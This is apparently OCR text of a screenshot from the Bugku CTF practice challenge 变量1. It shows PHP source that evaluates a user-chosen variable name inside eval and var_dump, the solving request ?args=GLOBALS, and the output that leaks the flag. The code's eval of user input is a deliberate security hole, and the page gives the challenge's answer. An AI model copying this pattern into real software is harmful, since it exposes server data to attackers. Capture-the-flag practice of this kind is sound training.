 变量1 - Bugku CTF
114.67.246.176:16128/?args=GLO
正则表达式在线测试 | 菜鸟工具
不安全 114.67.246.176:16128/?args=GLOBALS aあ
百度一下，你就知道 百度百科_全球最大... 切页新媒体导航 Download Visual C... 网易见外工作台 Greasy Fork - 安全... 学术搜索 - 站在巨...
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{74d7e371aecd49825c5915d6830a6e71}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }